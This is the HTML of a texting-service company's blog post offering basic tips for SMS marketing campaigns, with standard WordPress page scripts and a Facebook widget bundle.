				<div class="elementor-element elementor-element-5231e7f5 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="5231e7f5" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="aff09c4fe63827d647f7d1ce3dc499a6" class="elementor-section elementor-top-section elementor-element elementor-element-7678885b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7678885b" data-element_type="section">
						<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7e121ac3" data-id="7e121ac3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76842448 elementor-widget elementor-widget-theme-post-excerpt" data-id="76842448" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					If you've decided to add mass text communication to your marketing mix, you need to know the basics of SMS promotions. Learn all about it here.				</div>
				</div>
				<div class="elementor-element elementor-element-498746a7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="498746a7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-large size-large wp-image-441" alt="sms promotions" data-lazy-srcset="https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg 940w, https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions-300x200.jpeg 300w, https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions-768x512.jpeg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg" /><noscript><img fetchpriority="high" width="800" height="534" src="https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg" class="attachment-large size-large wp-image-441" alt="sms promotions" srcset="https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg 940w, https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions-300x200.jpeg 300w, https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions-768x512.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4924be80 elementor-widget elementor-widget-theme-post-content" data-id="4924be80" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>The average person taps, swipes, and clicks on their phone more than 2,600 times each day.</p>



<p>No,&nbsp;<a href="https://www.inc.com/john-brandon/these-updated-stats-about-how-often-we-use-our-phones-will-humble-you.html">we&#8217;re not kidding</a>.</p>



<p>This may not be great news for their fingers and thumbs decades down the road. But it&#8217;s superb news for today&#8217;s savvy business owner.</p>



<p>That&#8217;s because if you&#8217;re looking for a way to reach a greater number of customers, the smartphone can become your greatest asset.&nbsp;By not adopting&nbsp;<a href="https://www.forbes.com/sites/forbescommunicationscouncil/2020/02/27/why-celebrities-are-texting-their-fans-and-what-businesses-can-learn/#3f31e1324829">mass text communication</a>&nbsp;in particular, you&#8217;re missing out on an opportunity to boost your bottom line.</p>



<p>Of course, if you&#8217;re considering adding mass text communication to your marketing mix, you need to know the basics of SMS promotions. Here&#8217;s everything you need to know about SMS business marketing.</p>



<p>Let&#8217;s jump in!&nbsp;</p>



<h5 class="wp-block-heading">How to Make Mass Text Communication Work for You</h5>



<p>Before you send&nbsp;<a href="https://txtfyre.com/blog/5-indisputable-benefits-text-message-marketing/">SMS marketing campaigns</a>, remember to make your texts unique.</p>



<p>For instance, you could send different personalized&nbsp;messages to customers&nbsp;based on their&nbsp;interests, ages, and locations.</p>



<p>Note that the best&nbsp;text messaging marketing&nbsp;campaign also takes into consideration when to send out texts. For example, consider sending texts around 11:15 a.m. if you want to draw people to your restaurant for your lunch special.</p>



<h5 class="wp-block-heading">Additional SMS Marketing Tips</h5>



<p>When you send out your marketing text messages, don&#8217;t come across as&nbsp;over the top.&nbsp;In other words, avoid using all caps or too many exclamation points.</p>



<p>The reality is, customers can recognize good deals without all of the fanfare in text messages. If you are confident that you&#8217;re offering something enticing, you don&#8217;t need flowery language or gimmicks to promote it effectively.</p>



<p>Finally, make sure that each campaign features a couple of messages, each with its own call to action, or CTAs.</p>



<p>Your first CTA should ask customers to sign up to receive your messages. In this message, be sure to tell customers what they will receive by subscribing to your company&#8217;s SMS list.</p>



<p>Meanwhile, the second CTA should encourage your customer to take advantage of the offering you are promoting. Specifically, tell them the next step they need to take.</p>



<p>That next step may be to purchase an item from your store. Or, if you put on events, your CTA should tell customers to reserve their spots for your upcoming event.&nbsp;</p>



<h5 class="wp-block-heading">How We Can Help with SMS Promotions</h5>



<p>We offer top-of-the-line mass text communication services through our automatic texting app. These services are available in a wide range of plans, from a mini plan (200 texts each month) to a pro plan (3500 texts each month), and more.</p>



<p>We provide this service because we realize that most people in today&#8217;s society prefer texting over other methods of communication. With SMS advertising, you can instantly&nbsp;share important information with your customers and thus improve customer satisfaction and retention.</p>



<p><a href="https://txtfyre.com/pricing/">Sign-up</a> today and give your business a competitive advantage in today&#8217;s competitive business world.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d2d37bf" data-id="2d2d37bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c2c450e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2c2c450e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://txtfyre.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2c2c450e">Search</label>

					
					<input id="elementor-search-form-2c2c450e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-2723fb1e elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2723fb1e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0d1bf11" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-beefac3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c605dcd elementor-widget elementor-widget-heading" data-id="7c605dcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-478a0729 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="478a0729" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-479 post type-post status-publish format-standard has-post-thumbnail hentry category-farms category-uncategorized tag-e-commerce tag-farm-marketing tag-pay-online" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://txtfyre.com/blog/for-farmers-only-how-to-use-mass-texting-to-increase-e-commerce/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-482" alt="farming pay online" data-lazy-src="https://txtfyre.com/wp-content/uploads/2020/09/farming-pay-online-300x200.jpeg" /><noscript><img width="300" height="200" src="https://txtfyre.com/wp-content/uploads/2020/09/farming-pay-online-300x200.jpeg" class="attachment-medium size-medium wp-image-482" alt="farming pay online" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://txtfyre.com/blog/for-farmers-only-how-to-use-mass-texting-to-increase-e-commerce/" >
				For Farmers Only: How to Use Mass Texting to increase E-Commerce			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://txtfyre.com/blog/for-farmers-only-how-to-use-mass-texting-to-increase-e-commerce/" aria-label="Read more about For Farmers Only: How to Use Mass Texting to increase E-Commerce" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-470 post type-post status-publish format-standard has-post-thumbnail hentry category-farms tag-farm-marketing" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://txtfyre.com/blog/farm-marketing-4-amazing-ways-to-use-mass-texting-to-market-your-farm/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-473" alt="Farmers Market Marketing Strategies" data-lazy-src="https://txtfyre.com/wp-content/uploads/2020/09/farming-marketing-300x225.jpeg" /><noscript><img loading="lazy" width="300" height="225" src="https://txtfyre.com/wp-content/uploads/2020/09/farming-marketing-300x225.jpeg" class="attachment-medium size-medium wp-image-473" alt="Farmers Market Marketing Strategies" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://txtfyre.com/blog/farm-marketing-4-amazing-ways-to-use-mass-texting-to-market-your-farm/" >
				Farm Marketing: 4 Amazing Ways to use Mass Texting to Market Your Farm			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://txtfyre.com/blog/farm-marketing-4-amazing-ways-to-use-mass-texting-to-market-your-farm/" aria-label="Read more about Farm Marketing: 4 Amazing Ways to use Mass Texting to Market Your Farm" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-466 post type-post status-publish format-standard has-post-thumbnail hentry category-small-business-marketing tag-business-text" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://txtfyre.com/blog/exactly-how-do-you-write-a-business-text-anyway/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-468" alt="Text Messaging In Business" data-lazy-src="https://txtfyre.com/wp-content/uploads/2020/08/business-text-300x200.jpeg" /><noscript><img loading="lazy" width="300" height="200" src="https://txtfyre.com/wp-content/uploads/2020/08/business-text-300x200.jpeg" class="attachment-medium size-medium wp-image-468" alt="Text Messaging In Business" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://txtfyre.com/blog/exactly-how-do-you-write-a-business-text-anyway/" >
				Exactly How Do You Write a Business Text, Anyway?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://txtfyre.com/blog/exactly-how-do-you-write-a-business-text-anyway/" aria-label="Read more about Exactly How Do You Write a Business Text, Anyway?" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-57c21862 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="57c21862" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7747e784 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-facebook-page" data-id="7747e784" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/elemntor/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27ac907a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27ac907a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34d1d3f9" data-id="34d1d3f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c7fac8 elementor-widget elementor-widget-heading" data-id="26c7fac8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign up for our Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-707190db elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="707190db" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="276"/>
			<input type="hidden" name="form_id" value="707190db"/>
			<input type="hidden" name="referer_title" value="Mass Texting Service for Business &amp; Farm Marketing – Txtfyre" />

							<input type="hidden" name="queried_id" value="470"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-58569fbe elementor-widget elementor-widget-text-editor" data-id="58569fbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get all the latest news and tips from the txtfyre team!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="14" class="elementor elementor-14 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-100bf3bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="100bf3bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75d65d0" data-id="75d65d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27c3301 elementor-widget elementor-widget-heading" data-id="27c3301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website curated by Jonesen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://txtfyre.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://txtfyre.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://txtfyre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/txtfyre.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/txtfyre.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/txtfyre.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a927754e8b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":439,"title":"SMS%20Promotions%3A%20What%20You%20Need%20to%20Know%20to%20Launch%20a%20Successful%20Campaign%20-%20Txtfyre","excerpt":"If you've decided to add mass text communication to your marketing mix, you need to know the basics of SMS promotions. Learn all about it here.","featuredImage":"https:\/\/txtfyre.com\/wp-content\/uploads\/2020\/07\/sms-promotions.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://txtfyre.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://txtfyre.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://txtfyre.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.4" id="e-sticky-js"></script>
<script src="https://txtfyre.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://txtfyre.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://txtfyre.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://txtfyre.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/txtfyre.com\/wp-admin\/admin-ajax.php","nonce":"10dc0e76c4","urls":{"assets":"https:\/\/txtfyre.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/txtfyre.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/txtfyre.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://txtfyre.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://txtfyre.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://txtfyre.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/txtfyre.com\/wp-admin\/admin-ajax.php","nonce":"4d9ca40a7e","url":"https:\/\/txtfyre.com\/blog\/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://txtfyre.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://txtfyre.com/wp-content/plugins/elementor-pro/assets/js/social.d71d263bd937f0906192.bundle.min.js
body_size: 68
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[158],{5070:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;class FacebookHandler extends elementorModules.frontend.handlers.Base{getConfig(){return elementorProFrontend.config.facebook_sdk}setConfig(e,o){elementorProFrontend.config.facebook_sdk[e]=o}parse(){FB.XFBML.parse(this.$element[0])}loadSDK(){const e=this.getConfig();e.isLoading||e.isLoaded||(this.setConfig("isLoading",!0),jQuery.ajax({url:"https://connect.facebook.net/"+e.lang+"/sdk.js",dataType:"script",cache:!0,success:()=>{FB.init({appId:e.app_id,version:"v2.10",xfbml:!1}),this.setConfig("isLoaded",!0),this.setConfig("isLoading",!1),elementorFrontend.elements.$document.trigger("fb:sdk:loaded")}}))}onInit(...e){super.onInit(...e),this.loadSDK();this.getConfig().isLoaded?this.parse():elementorFrontend.elements.$document.on("fb:sdk:loaded",(()=>this.parse()))}}o.default=FacebookHandler}}]);